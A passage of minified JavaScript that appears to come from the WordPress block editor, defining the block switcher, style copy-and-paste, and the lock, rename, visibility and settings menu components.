i.length?(0,d.jsxs)(ws.MenuGroup,{className:"block-editor-block-switcher__pattern__transforms__menugroup",children:[o&&(0,d.jsx)(pE,{patterns:i,onSelect:n}),(0,d.jsx)(ws.MenuItem,{onClick:e=>{e.preventDefault(),r(!o)},icon:Zb,children:(0,T.__)("Patterns")})]}):null};function fE({onClose:e,clientIds:t,hasBlockStyles:n,canRemove:o}){const{replaceBlocks:r,multiSelect:i,updateBlockAttributes:s}=(0,g.useDispatch)(ji),{possibleBlockTransformations:l,patterns:a,blocks:c,isUsingBindings:u}=(0,g.useSelect)((e=>{const{getBlockAttributes:n,getBlocksByClientId:o,getBlockRootClientId:r,getBlockTransformItems:i,__experimentalGetPatternTransformItems:s}=e(ji),l=r(t[0]),a=o(t);return{blocks:a,possibleBlockTransformations:i(a,l),patterns:s(a,l),isUsingBindings:t.every((e=>!!n(e)?.metadata?.bindings))}}),[t]),m=function({clientIds:e,blocks:t}){const{activeBlockVariation:n,blockVariationTransformations:o}=(0,g.useSelect)((n=>{const{getBlockAttributes:o,canRemoveBlocks:r}=n(ji),{getActiveBlockVariation:i,getBlockVariations:s}=n(p.store),l=r(e);if(1!==t.length||!l)return Xj;const[a]=t;return{blockVariationTransformations:s(a.name,"transform"),activeBlockVariation:i(a.name,o(a.clientId))}}),[e,t]);return(0,h.useMemo)((()=>o?.filter((({name:e})=>e!==n?.name))),[o,n])}({clientIds:t,blocks:c});function f(e){e.length>1&&i(e[0].clientId,e[e.length-1].clientId)}const b=1===c.length,k=b&&((0,p.isTemplatePart)(c[0])||(0,p.isReusableBlock)(c[0])),v=!!l?.length&&o&&!k,_=!!m?.length,y=!!a?.length&&o,x=v||_;if(!(n||x||y))return(0,d.jsx)("p",{className:"block-editor-block-switcher__no-transforms",children:(0,T.__)("No transforms.")});const S=b?(0,T._x)("This block is connected.","block toolbar button label and description"):(0,T._x)("These blocks are connected.","block toolbar button label and description");return(0,d.jsxs)("div",{className:"block-editor-block-switcher__container",children:[y&&(0,d.jsx)(mE,{blocks:c,patterns:a,onSelect:n=>{!function(e){r(t,e),f(e)}(n),e()}}),x&&(0,d.jsx)(nE,{className:"block-editor-block-switcher__transforms__menugroup",possibleBlockTransformations:l,possibleBlockVariationTransformations:m,blocks:c,onSelect:n=>{!function(e){const n=(0,p.switchToBlockType)(c,e);r(t,n),f(n)}(n),e()},onSelectVariation:t=>{!function(e){s(c[0].clientId,{...m.find((({name:t})=>t===e)).attributes})}(t),e()}}),n&&(0,d.jsx)(aE,{hoveredBlock:c[0],onSwitch:e}),u&&(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.__experimentalText,{className:"block-editor-block-switcher__binding-indicator",children:S})})]})}var bE=({clientIds:e})=>{const{hasContentOnlyLocking:t,canRemove:n,hasBlockStyles:o,icon:r,invalidBlocks:i,isReusable:s,isTemplate:l,isDisabled:a,isSectionInSelection:c}=(0,g.useSelect)((t=>{const{getTemplateLock:n,getBlocksByClientId:o,getBlockAttributes:r,canRemoveBlocks:i,getBlockEditingMode:s,isSectionBlock:l}=G(t(ji)),{getBlockStyles:a,getBlockType:c,getActiveBlockVariation:u}=t(p.store),d=o(e);if(!d.length||d.some((e=>!e)))return{invalidBlocks:!0};const[{name:h}]=d,g=1===d.length,m=c(h),f=s(e[0]);let b,k;if(g){const t=u(h,r(e[0]));b=t?.icon||m.icon,k="contentOnly"===n(e[0])}else{const t=1===new Set(d.map((({name:e})=>e))).size;k=e.some((e=>"contentOnly"===n(e))),b=t?m.icon:qj}const v=e.some((e=>l(e)));return{canRemove:i(e),hasBlockStyles:g&&!!a(h)?.length,icon:b,isReusable:g&&(0,p.isReusableBlock)(d[0]),isTemplate:g&&(0,p.isTemplatePart)(d[0]),hasContentOnlyLocking:k,isDisabled:"default"!==f,isSectionInSelection:v}}),[e]),u=Sj({clientId:e?.[0],maximumLength:35}),h=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]);if(i)return null;const m=1===e.length,f=m?u:(0,T.__)("Multiple blocks selected"),b=(s||l)&&!h&&u?u:void 0;if(window?.__experimentalContentOnlyPatternInsertion&&c||a||!o&&!n||t)return(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{disabled:!0,className:"block-editor-block-switcher__no-switcher-icon",title:f,icon:(0,d.jsx)(Vu,{className:"block-editor-block-switcher__toggle",icon:r,showColors:!0}),text:b})});const k=m?(0,T.__)("Change block type or style"):(0,T.sprintf)((0,T._n)("Change type of %d block","Change type of %d blocks",e.length),e.length);return(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-block-switcher",label:f,popoverProps:{placement:"bottom-start",className:"block-editor-block-switcher__popover"},icon:(0,d.jsx)(Vu,{className:"block-editor-block-switcher__toggle",icon:r,showColors:!0}),text:b,toggleProps:{description:k,...t},menuProps:{orientation:"both"},children:({onClose:t})=>(0,d.jsx)(fE,{onClose:t,clientIds:e,hasBlockStyles:o,canRemove:n})})})})};const{Fill:kE,Slot:vE}=(0,ws.createSlotFill)("__unstableBlockToolbarLastItem");kE.Slot=vE;var _E=kE;const yE="align",xE="__experimentalBorder",SE="color",wE="customClassName",CE="typography.__experimentalFontFamily",BE="typography.fontSize",IE="typography.textAlign",jE="layout",EE=["shadow",...["typography.lineHeight",BE,"typography.__experimentalFontStyle","typography.__experimentalFontWeight",CE,IE,"typography.textColumns","typography.__experimentalTextDecoration","typography.__experimentalTextTransform","typography.__experimentalWritingMode","typography.__experimentalLetterSpacing"],xE,SE,"spacing"];const TE={align:e=>(0,p.hasBlockSupport)(e,yE),borderColor:e=>function(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,xE);return!0===n||("any"===t?!!(n?.color||n?.radius||n?.width||n?.style):!!n?.[t])}(e,"color"),backgroundColor:e=>{const t=(0,p.getBlockSupport)(e,SE);return t&&!1!==t.background},textAlign:e=>(0,p.hasBlockSupport)(e,IE),textColor:e=>{const t=(0,p.getBlockSupport)(e,SE);return t&&!1!==t.text},gradient:e=>{const t=(0,p.getBlockSupport)(e,SE);return null!==t&&"object"==typeof t&&!!t.gradients},className:e=>(0,p.hasBlockSupport)(e,wE,!0),fontFamily:e=>(0,p.hasBlockSupport)(e,CE),fontSize:e=>(0,p.hasBlockSupport)(e,BE),layout:e=>(0,p.hasBlockSupport)(e,jE),style:e=>EE.some((t=>(0,p.hasBlockSupport)(e,t)))};function ME(e,t){return Object.entries(TE).reduce(((n,[o,r])=>(r(e.name)&&r(t.name)&&(n[o]=e.attributes[o]),n)),{})}function PE(e,t,n){for(let o=0;o<Math.min(t.length,e.length);o+=1)n(e[o].clientId,ME(t[o],e[o])),PE(e[o].innerBlocks,t[o].innerBlocks,n)}function RE(){const e=(0,g.useRegistry)(),{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{createSuccessNotice:n,createWarningNotice:o,createErrorNotice:r}=(0,g.useDispatch)(pr.store);return(0,h.useCallback)((async i=>{let s="";try{if(!window.navigator.clipboard)return void r((0,T.__)("Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers."),{type:"snackbar"});s=await window.navigator.clipboard.readText()}catch(e){return void r((0,T.__)("Unable to paste styles. Please allow browser clipboard permissions before continuing."),{type:"snackbar"})}if(!s||!function(e){try{const t=(0,p.parse)(e,{__unstableSkipMigrationLogs:!0,__unstableSkipAutop:!0});return 1!==t.length||"core/freeform"!==t[0].name}catch(e){return!1}}(s))return void o((0,T.__)("Unable to paste styles. Block styles couldn't be found within the copied content."),{type:"snackbar"});const l=(0,p.parse)(s);if(1===l.length?e.batch((()=>{PE(i,i.map((()=>l[0])),t)})):e.batch((()=>{PE(i,l,t)})),1===i.length){const e=(0,p.getBlockType)(i[0].name)?.title;n((0,T.sprintf)((0,T.__)("Pasted styles to %s."),e),{type:"snackbar"})}else n((0,T.sprintf)((0,T.__)("Pasted styles to %d blocks."),i.length),{type:"snackbar"})}),[e.batch,t,n,o,r])}function AE({clientIds:e,children:t,__experimentalUpdateSelection:n}){const{getDefaultBlockName:o,getGroupingBlockName:r}=(0,g.useSelect)(p.store),i=(0,g.useSelect)((t=>{const{canInsertBlockType:n,getBlockRootClientId:r,getBlocksByClientId:i,getDirectInsertBlock:s,canRemoveBlocks:l}=t(ji),a=i(e),c=r(e[0]),u=n(o(),c),d=c?s(c):null;return{canRemove:l(e),canInsertBlock:a.every((e=>(u||!!d)&&n(e.name,c))),canCopyStyles:a.every((e=>!!e&&((0,p.hasBlockSupport)(e.name,"color")||(0,p.hasBlockSupport)(e.name,"typography")))),canDuplicate:a.every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&n(e.name,c)))}}),[e,o]),{getBlocksByClientId:s,getBlocks:l}=(0,g.useSelect)(ji),{canRemove:a,canInsertBlock:c,canCopyStyles:u,canDuplicate:d}=i,{removeBlocks:h,replaceBlocks:m,duplicateBlocks:f,insertAfterBlock:b,insertBeforeBlock:k,flashBlock:v}=(0,g.useDispatch)(ji),_=RE();return t({canCopyStyles:u,canDuplicate:d,canInsertBlock:c,canRemove:a,onDuplicate:()=>f(e,n),onRemove:()=>h(e,n),onInsertBefore(){k(e[0])},onInsertAfter(){b(e[e.length-1])},onGroup(){if(!e.length)return;const t=r(),n=(0,p.switchToBlockType)(s(e),t);n&&m(e,n)},onUngroup(){if(!e.length)return;const t=l(e[0]);t.length&&m(e,t)},onCopy(){1===e.length&&v(e[0])},async onPasteStyles(){await _(s(e))}})}var NE=(0,ws.createSlotFill)(Symbol("CommentIconSlotFill"));var LE=function({clientId:e}){const t=(0,g.useSelect)((t=>t(ji).getBlock(e)),[e]),{replaceBlocks:n}=(0,g.useDispatch)(ji);return t&&"core/html"===t.name?(0,d.jsx)(ws.MenuItem,{onClick:()=>n(e,(0,p.rawHandler)({HTML:(0,p.getBlockContent)(t)})),children:(0,T.__)("Convert to Blocks")}):null};const{Fill:DE,Slot:OE}=(0,ws.createSlotFill)("__unstableBlockSettingsMenuFirstItem");DE.Slot=OE;var zE=DE;function VE(e){return(0,g.useSelect)((t=>{const{getBlocksByClientId:n,getSelectedBlockClientIds:o,isUngroupable:r,isGroupable:i}=t(ji),{getGroupingBlockName:s,getBlockType:l}=t(p.store),a=e?.length?e:o(),c=n(a),[u]=c,d=1===a.length&&r(a[0]);return{clientIds:a,isGroupable:i(a),isUngroupable:d,blocksSelection:c,groupingBlockName:s(),onUngroup:d&&l(u.name)?.transforms?.ungroup}}),[e])}function FE({clientIds:e,isGroupable:t,isUngroupable:n,onUngroup:o,blocksSelection:r,groupingBlockName:i,onClose:s=()=>{}}){const{getSelectedBlockClientIds:l}=(0,g.useSelect)(ji),{replaceBlocks:a}=(0,g.useDispatch)(ji);if(!t&&!n)return null;const c=l();return(0,d.jsxs)(d.Fragment,{children:[t&&(0,d.jsx)(ws.MenuItem,{shortcut:c.length>1?Wa.displayShortcut.primary("g"):void 0,onClick:()=>{(()=>{const t=(0,p.switchToBlockType)(r,i);t&&a(e,t)})(),s()},children:(0,T._x)("Group","verb")}),n&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{(()=>{let t=r[0].innerBlocks;t.length&&(o&&(t=o(r[0].attributes,r[0].innerBlocks)),a(e,t))})(),s()},children:(0,T._x)("Ungroup","Ungrouping blocks from within a grouping block back into individual blocks within the Editor")})]})}function HE(e){return(0,g.useSelect)((t=>{const{canEditBlock:n,canMoveBlock:o,canRemoveBlock:r,canLockBlockType:i,getBlockName:s,getTemplateLock:l}=t(ji),a=n(e),c=o(e),u=r(e);return{canEdit:a,canMove:c,canRemove:u,canLock:i(s(e)),isContentLocked:"contentOnly"===l(e),isLocked:!a||!c||!u}}),[e])}var UE=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8h1.5c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1z"})}),GE=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zM9.8 7c0-1.2 1-2.2 2.2-2.2 1.2 0 2.2 1 2.2 2.2v3H9.8V7zm6.7 11.5h-9v-7h9v7z"})}),$E=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zm-2.8 0H9.8V7c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3z"})});const WE=["core/navigation"];function KE(e){return e.remove&&e.move?"all":!(!e.remove||e.move)&&"insert"}function ZE({clientId:e,onClose:t}){const[n,o]=(0,h.useState)({move:!1,remove:!1}),{canEdit:r,canMove:i,canRemove:s}=HE(e),{allowsEditLocking:l,templateLock:a,hasTemplateLock:c}=(0,g.useSelect)((t=>{const{getBlockName:n,getBlockAttributes:o}=t(ji),r=n(e),i=(0,p.getBlockType)(r);return{allowsEditLocking:WE.includes(r),templateLock:o(e)?.templateLock,hasTemplateLock:!!i?.attributes?.templateLock}}),[e]),[u,m]=(0,h.useState)(!!a),{updateBlockAttributes:f}=(0,g.useDispatch)(ji),b=Xf(e);(0,h.useEffect)((()=>{o({move:!i,remove:!s,...l?{edit:!r}:{}})}),[r,i,s,l]);const k=Object.values(n).every(Boolean),v=Object.values(n).some(Boolean)&&!k;return(0,d.jsx)(ws.Modal,{title:(0,T.sprintf)((0,T.__)("Lock %s"),b.title),overlayClassName:"block-editor-block-lock-modal",onRequestClose:t,size:"small",children:(0,d.jsxs)("form",{onSubmit:o=>{o.preventDefault(),f([e],{lock:n,templateLock:u?KE(n):void 0}),t()},children:[(0,d.jsxs)("fieldset",{className:"block-editor-block-lock-modal__options",children:[(0,d.jsx)("legend",{children:(0,T.__)("Select the features you want to lock")}),(0,d.jsx)("ul",{role:"list",className:"block-editor-block-lock-modal__checklist",children:(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,className:"block-editor-block-lock-modal__options-all",label:(0,T.__)("Lock all"),checked:k,indeterminate:v,onChange:e=>o({move:e,remove:e,...l?{edit:e}:{}})}),(0,d.jsxs)("ul",{role:"list",className:"block-editor-block-lock-modal__checklist",children:[l&&(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock editing"),checked:!!n.edit,onChange:e=>o((t=>({...t,edit:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.edit?$E:UE})]}),(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock movement"),checked:n.move,onChange:e=>o((t=>({...t,move:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.move?$E:UE})]}),(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock removal"),checked:n.remove,onChange:e=>o((t=>({...t,remove:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.remove?$E:UE})]})]})]})}),c&&(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,className:"block-editor-block-lock-modal__template-lock",label:(0,T.__)("Apply to all blocks inside"),checked:u,disabled:n.move&&!n.remove,onChange:()=>m(!u)})]}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:t,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"primary",type:"submit",__next40pxDefaultSize:!0,children:(0,T.__)("Apply")})})]})]})})}function qE({clientId:e}){const{canLock:t,isLocked:n}=HE(e),[o,r]=(0,h.useReducer)((e=>!e),!1);if(!t)return null;const i=n?(0,T.__)("Unlock"):(0,T.__)("Lock");return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{icon:n?UE:GE,onClick:r,"aria-expanded":o,"aria-haspopup":"dialog",children:i}),o&&(0,d.jsx)(ZE,{clientId:e,onClose:r})]})}const YE=()=>{};function XE({clientId:e,onToggle:t=YE}){const{blockType:n,mode:o,enabled:r}=(0,g.useSelect)((t=>{const{getBlock:n,getBlockMode:o,getSettings:r}=t(ji),i=n(e);return{mode:o(e),blockType:i?(0,p.getBlockType)(i.name):null,enabled:r().codeEditingEnabled&&!!i?.isValid}}),[e]),{toggleBlockMode:i}=(0,g.useDispatch)(ji);if(!n||!(0,p.hasBlockSupport)(n,"html",!0)||!r)return null;const s="visual"===o?(0,T.__)("Edit as HTML"):(0,T.__)("Edit visually");return(0,d.jsx)(ws.MenuItem,{onClick:()=>{i(e),t()},children:s})}function QE({clientId:e,onClose:t}){const{templateLock:n,isLockedByParent:o,isEditingAsBlocks:r}=(0,g.useSelect)((t=>{const{getContentLockingParent:n,getTemplateLock:o,getTemporarilyEditingAsBlocks:r}=G(t(ji));return{templateLock:o(e),isLockedByParent:!!n(e),isEditingAsBlocks:r()===e}}),[e]),i=(0,g.useDispatch)(ji),s=!o&&"contentOnly"===n;if(!s&&!r)return null;const{modifyContentLockBlock:l}=G(i);return!r&&s&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{l(e),t()},children:(0,T._x)("Modify","Unlock content locked blocks")})}function JE({clientId:e,onClose:t}){const[n,o]=(0,h.useState)(),r=Xf(e),{metadata:i}=(0,g.useSelect)((t=>{const{getBlockAttributes:n}=t(ji);return{metadata:n(e)?.metadata}}),[e]),{updateBlockAttributes:s}=(0,g.useDispatch)(ji),l=i?.name||"",a=r?.title,c=!!l&&!!i?.bindings&&Object.values(i.bindings).some((e=>"core/pattern-overrides"===e.source)),u=void 0!==n&&n!==l,p=n===a,m=(f=n,0===f?.trim()?.length);var f;const b=u||p;return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Rename"),onRequestClose:t,overlayClassName:"block-editor-block-rename-modal",focusOnMount:"firstContentElement",size:"small",children:(0,d.jsx)("form",{onSubmit:o=>{o.preventDefault(),b&&(()=>{const o=p||m?void 0:n,r=p||m?(0,T.sprintf)((0,T.__)('Block name reset to: "%s".'),n):(0,T.sprintf)((0,T.__)('Block name changed to: "%s".'),n);(0,Uo.speak)(r,"assertive"),s([e],{metadata:fs({...i,name:o})}),t()})()},children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:"3",children:[(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,value:n??l,label:(0,T.__)("Name"),help:c?(0,T.__)("This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern."):void 0,placeholder:a,onChange:o,onFocus:e=>e.target.select()}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:t,children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,accessibleWhenDisabled:!0,disabled:!b,variant:"primary",type:"submit",children:(0,T.__)("Save")})]})]})})})}function eT({clientId:e}){const[t,n]=(0,h.useState)(!1);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{onClick:()=>{n(!0)},"aria-expanded":t,"aria-haspopup":"dialog",children:(0,T.__)("Rename")}),t&&(0,d.jsx)(JE,{clientId:e,onClose:()=>n(!1)})]})}var tT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M3.99961 13C4.67043 13.3354 4.6703 13.3357 4.67017 13.3359L4.67298 13.3305C4.67621 13.3242 4.68184 13.3135 4.68988 13.2985C4.70595 13.2686 4.7316 13.2218 4.76695 13.1608C4.8377 13.0385 4.94692 12.8592 5.09541 12.6419C5.39312 12.2062 5.84436 11.624 6.45435 11.0431C7.67308 9.88241 9.49719 8.75 11.9996 8.75C14.502 8.75 16.3261 9.88241 17.5449 11.0431C18.1549 11.624 18.6061 12.2062 18.9038 12.6419C19.0523 12.8592 19.1615 13.0385 19.2323 13.1608C19.2676 13.2218 19.2933 13.2686 19.3093 13.2985C19.3174 13.3135 19.323 13.3242 19.3262 13.3305L19.3291 13.3359C19.3289 13.3357 19.3288 13.3354 19.9996 13C20.6704 12.6646 20.6703 12.6643 20.6701 12.664L20.6697 12.6632L20.6688 12.6614L20.6662 12.6563L20.6583 12.6408C20.6517 12.6282 20.6427 12.6108 20.631 12.5892C20.6078 12.5459 20.5744 12.4852 20.5306 12.4096C20.4432 12.2584 20.3141 12.0471 20.1423 11.7956C19.7994 11.2938 19.2819 10.626 18.5794 9.9569C17.1731 8.61759 14.9972 7.25 11.9996 7.25C9.00203 7.25 6.82614 8.61759 5.41987 9.9569C4.71736 10.626 4.19984 11.2938 3.85694 11.7956C3.68511 12.0471 3.55605 12.2584 3.4686 12.4096C3.42484 12.4852 3.39142 12.5459 3.36818 12.5892C3.35656 12.6108 3.34748 12.6282 3.34092 12.6408L3.33297 12.6563L3.33041 12.6614L3.32948 12.6632L3.32911 12.664C3.32894 12.6643 3.32879 12.6646 3.99961 13ZM11.9996 16C13.9326 16 15.4996 14.433 15.4996 12.5C15.4996 10.567 13.9326 9 11.9996 9C10.0666 9 8.49961 10.567 8.49961 12.5C8.49961 14.433 10.0666 16 11.9996 16Z"})}),nT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M20.7 12.7s0-.1-.1-.2c0-.2-.2-.4-.4-.6-.3-.5-.9-1.2-1.6-1.8-.7-.6-1.5-1.3-2.6-1.8l-.6 1.4c.9.4 1.6 1 2.1 1.5.6.6 1.1 1.2 1.4 1.6.1.2.3.4.3.5v.1l.7-.3.7-.3Zm-5.2-9.3-1.8 4c-.5-.1-1.1-.2-1.7-.2-3 0-5.2 1.4-6.6 2.7-.7.7-1.2 1.3-1.6 1.8-.2.3-.3.5-.4.6 0 0 0 .1-.1.2s0 0 .7.3l.7.3V13c0-.1.2-.3.3-.5.3-.4.7-1 1.4-1.6 1.2-1.2 3-2.3 5.5-2.3H13v.3c-.4 0-.8-.1-1.1-.1-1.9 0-3.5 1.6-3.5 3.5s.6 2.3 1.6 2.9l-2 4.4.9.4 7.6-16.2-.9-.4Zm-3 12.6c1.7-.2 3-1.7 3-3.5s-.2-1.4-.6-1.9L12.4 16Z"})});function oT({clientIds:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{createSuccessNotice:n}=(0,g.useDispatch)(pr.store),o=(0,g.useSelect)((t=>t(ji).getBlocksByClientId(e)),[e]),r=(0,g.useSelect)((e=>e(Yk.store).getShortcutRepresentation("core/editor/toggle-list-view")),[]),i=o.some((e=>!1===e.attributes.metadata?.blockVisibility));return(0,d.jsx)(ws.MenuItem,{icon:i?tT:nT,onClick:()=>{const s=!i,l=Object.fromEntries(o?.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!s&&void 0})}])));t(e,l,{uniqueByBlock:!0}),s&&(o.length>1?n((0,T.sprintf)((0,T.__)("Blocks hidden. You can access them via the List View (%s)."),r),{id:"block-visibility-hidden",type:"snackbar"}):n((0,T.sprintf)((0,T.__)("Block hidden. You can access it via the List View (%s)."),r),{id:"block-visibility-hidden",type:"snackbar"}))},children:i?(0,T.__)("Show"):(0,T.__)("Hide")})}const{Fill:rT,Slot:iT}=(0,ws.createSlotFill)("BlockSettingsMenuControls");function sT({...e}){return(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(rT,{...e})})}sT.Slot=({fillProps:e,clientIds:t=null})=>{const{selectedBlocks:n,selectedClientIds:o,isContentOnly:r,canToggleSelectedBlocksVisibility:i}=(0,g.useSelect)((e=>{const{getBlocksByClientId:n,getBlockNamesByClientId:o,getSelectedBlockClientIds:r,getBlockEditingMode:i}=e(ji),s=null!==t?t:r();return{selectedBlocks:o(s),selectedClientIds:s,isContentOnly:"contentOnly"===i(s[0]),canToggleSelectedBlocksVisibility:n(s).every((e=>(0,p.hasBlockSupport)(e.name,"visibility",!0)))}}),[t]),{canLock:s}=HE(o[0]),{canRename:l}=(a=n[0],{canRename:(0,p.getBlockSupport)(a,"renaming",!0)});var a;const c=1===o.length&&s&&!r,u=1===o.length&&l&&!r,h=i&&!r,m=VE(o),{isGroupable:f,isUngroupable:b}=m,k=(f||b)&&!r;return(0,d.jsx)(iT,{fillProps:{...e,selectedBlocks:n,selectedClientIds:o},children:t=>!t?.length>0&&!k&&!c?null:(0,d.jsxs)(ws.MenuGroup,{children:[k&&(0,d.jsx)(FE,{...m,onClose:e?.onClose}),c&&(0,d.jsx)(qE,{clientId:o[0]}),u&&(0,d.jsx)(eT,{clientId:o[0]}),h&&(0,d.jsx)(oT,{clientIds:o}),t,1===o.length&&(0,d.jsx)(QE,{clientId:o[0],onClose:e?.onClose}),1===e?.count&&!r&&(0,d.jsx)(XE,{clientId:e?.firstBlockClientId,onToggle:e?.onClose})]})})};var lT=sT;function aT({parentClientId:e,parentBlockType:t}){const n=(0,m.useViewportMatch)("medium","<"),{selectBlock:o}=(0,g.useDispatch)(ji),r=(0,h.useRef)(),i=Kj({ref:r,highlightParent:!0});return n?(0,d.jsx)(ws.MenuItem,{...i,ref:r,icon:(0,d.jsx)(Vu,{icon:t.icon}),onClick:()=>o(e),children:(0,T.sprintf)((0,T.__)("Select parent block (%s)"),t.title)}):null}const cT={className:"block-editor-block-settings-menu__popover",placement:"bottom-start"};function uT({clientIds:e,onCopy:t,label:n,shortcut:o,eventType:r="copy",__experimentalUpdateSelection:i=!1}){const{getBlocksByClientId:s}=(0,g.useSelect)(ji),{removeBlocks:l}=(0,g.useDispatch)(ji),a=jw(),c=(0,m.useCopyToClipboard)((()=>(0,p.serialize)(s(e))),(()=>{switch(r){case"copy":case"copyStyles":t(),a(r,e);break;case"cut":a(r,e),l(e,i)}})),u=n||(0,T.__)("Copy");return(0,d.jsx)(ws.MenuItem,{ref:c,shortcut:o,children:u})}function dT({block:e,clientIds:t,children:n,__experimentalSelectBlock:o,...r}){const i=e?.clientId,s=t.length,l=t[0],{firstParentClientId:a,parentBlockType:c,previousBlockClientId:u,selectedBlockClientIds:f,openedBlockSettingsMenu:b,isContentOnly:k,isZoomOut:v}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockRootClientId:n,getPreviousBlockClientId:o,getSelectedBlockClientIds:r,getBlockAttributes:i,getOpenedBlockSettingsMenu:s,getBlockEditingMode:a,isZoomOut:c}=G(e(ji)),{getActiveBlockVariation:u}=e(p.store),d=n(l),h=d&&t(d);return{firstParentClientId:d,parentBlockType:d&&(u(h,i(d))||(0,p.getBlockType)(h)),previousBlockClientId:o(l),selectedBlockClientIds:r(),openedBlockSettingsMenu:s(),isContentOnly:"contentOnly"===a(l),isZoomOut:c()}}),[l]),{getBlockOrder:_,getSelectedBlockClientIds:y}=(0,g.useSelect)(ji),{setOpenedBlockSettingsMenu:x}=G((0,g.useDispatch)(ji)),S=(0,g.useSelect)((e=>{const{getShortcutRepresentation:t}=e(Yk.store);return{copy:t("core/block-editor/copy"),cut:t("core/block-editor/cut"),duplicate:t("core/block-editor/duplicate"),remove:t("core/block-editor/remove"),insertAfter:t("core/block-editor/insert-after"),insertBefore:t("core/block-editor/insert-before")}}),[]),w=f.length>0;async function C(e){if(!o)return;const t=await e;t&&t[0]&&o(t[0],!1)}function B(){if(!o)return;let e=u||a;e||(e=_()[0]);const t=w&&0===y().length;o(e,t)}const I=f?.includes(a),j=i?b===i||!1:void 0;function E(e){e&&b!==i?x(i):!e&&b&&b===i&&x(void 0)}const 